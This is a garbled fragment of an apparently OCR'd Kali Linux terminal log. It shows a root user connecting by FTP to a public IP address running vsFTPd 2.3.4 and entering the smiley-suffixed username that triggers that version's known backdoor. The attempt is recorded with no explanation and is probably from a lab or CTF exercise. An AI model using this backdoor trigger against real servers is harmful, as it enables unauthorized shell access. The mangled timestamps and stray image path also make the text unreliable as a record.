 :47] 112 221 Goodbye.
:47] 113
:47] 114 ┌──(root■ kali)-[~]
:08] 115 └─# ftp 47.100.220.113 -p 20021
:08] 116 Connected to 47.100.220.113.
:08] 117 220 (vsFTPd 2.3.4)
:15] 118 Name (47.100.220.113:root): 12:)
:15] 119 331 Please specify the password.
:17] 120 Password:
:17] 121